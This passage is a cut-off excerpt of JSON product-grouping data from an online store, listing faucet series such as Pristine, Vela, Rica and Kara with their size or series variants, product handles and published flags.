SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523411164,"option_value":"7 Inches","handle":"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485891804,"option_value":"12 Inches","handle":"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486022876,"option_value":"15 Inches","handle":"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486219484,"option_value":"20 Inches","handle":"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131304,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981412778204,"option_value":"15 Inches","handle":"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473964252,"option_value":"20 Inches","handle":"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302380941532,"option_value":"15 Inches","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302392508636,"option_value":"20 Inches","handle":"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131207,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349595271388,"option_value":null,"handle":"brass-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503783132,"option_value":null,"handle":"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349503684828,"option_value":null,"handle":"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504766172,"option_value":null,"handle":"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131261,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523247324,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494739164,"option_value":"12 Inches","handle":"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494870236,"option_value":"15 Inches","handle":"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504667868,"option_value":"20 Inches","handle":"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131291,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533831388,"option_value":"12 Inches","handle":"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464985820,"option_value":"15 Inches","handle":"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131257,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468459228,"option_value":"12 Inches","handle":"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512925404,"option_value":"15 Inches","handle":"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131268,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533143260,"option_value":"12 Inches","handle":"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467181276,"option_value":"15 Inches","handle":"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126385,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Single Lever Basin Brass Mixer Faucet","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515579612,"option_value":"Elixir","handle":"elixir-single-lever-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523673308,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520429276,"option_value":"Demure","handle":"demure-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530030300,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531373788,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024913936604,"option_value":"Kara","handle":"kara-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131205,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER BASIN MIXER LONG BODY","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506109660,"option_value":"Elixir","handle":"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752985149660,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472030940,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7774639816924,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024918819036,"option_value":"Kara","handle":"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131299,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686929776860,"option_value":"Elixir","handle":"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849931768028,"option_value":"Pristine","handle":"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851484315868,"option_value":"Demure","handle":"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851474223324,"option_value":"Pavo","handle":"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7735253631196,"option_value":"Eclipse","handle":"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423960284,"option_value":"Kara","handle":"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET JAQ COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8025794117852,"option_value":"Elixir","handle":"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025805684956,"option_value":"Pristine","handle":"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025777537244,"option_value":"Demure","handle":"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025796772060,"option_value":"Pavo","handle":"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025786515676,"option_value":"Eclipse","handle":"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER HIGH FLOW 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686936887516,"option_value":"Elixir","handle":"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849897296092,"option_value":"Pristine","handle":"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849918890204,"option_value":"Demure","handle":"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849906438364,"option_value":"Pavo","handle":"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7934902960348,"option_value":"Kara","handle":"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131309,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LIVER WALL MOUNTED BASIN MIXER","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7973292081372,"option_value":"Elixir","handle":"elixir-single-lever-wall-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473472732,"option_value":"Pristine","handle":"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956992688348,"option_value":"Pavo","handle":"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956982464732,"option_value":"Eclipse","handle":"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8288860373212,"option_value":"Kara","handle":"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126355,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Angle Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517119708,"option_value":"Elixir","handle":"elixir-angle-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525606620,"option_value":"Prisitne","handle":"pristine-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522428124,"option_value":"Demure","handle":"demure-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528883420,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532815580,"option_value":"Eclipse","handle":"eclipse-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126339,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Bib Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524787420,"option_value":"Pristine","handle":"pristine-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521674460,"option_value":"Demure","handle":"demure-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528228060,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532651740,"option_value":"Eclipse","handle":"eclipse-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548216540,"option_value":"12 Inches","handle":"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465247964,"option_value":"15 Inches","handle":"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131277,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349547430108,"option_value":"7 Inches","handle":"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349466624220,"option_value":"12 Inches","handle":"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131255,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469147356,"option_value":"12 Inches","handle":"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7971581657308,"option_value":"15 Inches","handle":"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131266,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981593592028,"option_value":"12 Inches","handle":"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437231324,"option_value":"15 Inches","handle":"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131301,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER L BEND","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349519937756,"option_value":"Demure","handle":"demure-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526098140,"option_value":"Euphoria","handle":"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529571548,"option_value":"Pavo","handle":"pavo-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530947804,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547036892,"option_value":"Vela","handle":"vela-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534585052,"option_value":"Aqua","handle":"aqua-wall-mixer-tap-with-l-bend-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533012188,"option_value":"Rica","handle":"rica-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554835676,"option_value":"Liva","handle":"liva-wall-mixer-with-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545595100,"option_value":"Kubix","handle":"kubix-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518135516,"option_value":"Orbit","handle":"orbit-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508796636,"option_value":"Clarion","handle":"clarion-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510566108,"option_value":"Onyx","handle":"onyx-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422584028,"option_value":"Kara","handle":"kara-wall-mixer-brass-faucet-with-l-bend","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER NON-TELEPHONIC","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513973980,"option_value":"Elixir ","handle":"elixir-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7781259935964,"option_value":"Pristine","handle":"pristine-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519806684,"option_value":"Demure","handle":"demure-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513646300,"option_value":"Euphoria","handle":"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506666716,"option_value":"Pavo","handle":"pavo-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7781287133404,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546840284,"option_value":"Vela","handle":"vela-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513416924,"option_value":"Aqua","handle":"aqua-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512859868,"option_value":"Rica","handle":"rica-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512696028,"option_value":"Liva","handle":"liva-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545464028,"option_value":"Kubix","handle":"kubix-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517971676,"option_value":"Orbit","handle":"orbit-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464690908,"option_value":"Clarion","handle":"clarion-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510467804,"option_value":"Onyx","handle":"onyx-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422387420,"option_value":"Kara","handle":"kara-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131310,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER TELEPHONIC WITH CRUCTCH","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349514957020,"option_value":"Elixir","handle":"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522723036,"option_value":"Pristine","handle":"pristine-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519642844,"option_value":"Demure","handle":"demure-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525901532,"option_value":"Euphoria","handle":"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529440476,"option_value":"Pavo","handle":"pavo-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":7967031132380,"option_value":"Eclipse","handle":"eclipse-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546676444,"option_value":"Vela","handle":"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534486748,"option_value":"Aqua","handle":"aqua-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532881116,"option_value":"Rica","handle":"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349535895772,"option_value":"Liva","handle":"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545267420,"option_value":"Kubix","handle":"kubix-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7687032242396,"option_value":"Orbit","handle":"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973356339420,"option_value":"Clarion","handle":"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973366726876,"option_value":"Onyx","handle":"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422125276,"option_value":"Kara","handle":"kara-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131302,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER WITH 3 IN 1","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349503324380,"option_value":"Elixir","handle":"elixir-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503553756,"option_value":"Pristine","handle":"pristine-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472850140,"option_value":"Demure","handle":"demure-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7927581671644,"option_value":"Euphoria","handle":"euphoria-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981566755036,"option_value":"Pavo","handle":"pavo-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349428252892,"option_value":"Eclipse","handle":"eclipse-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7981624131804,"option_value":"Vela","handle":"vela-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973348245724,"option_value":"Aqua","handle":"aqua-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7971522117852,"option_value":"Rica","handle":"rica-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422911708,"option_value":"Kara","handle":"kara-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123577,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Fire Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553819868,"option_value":"5x5 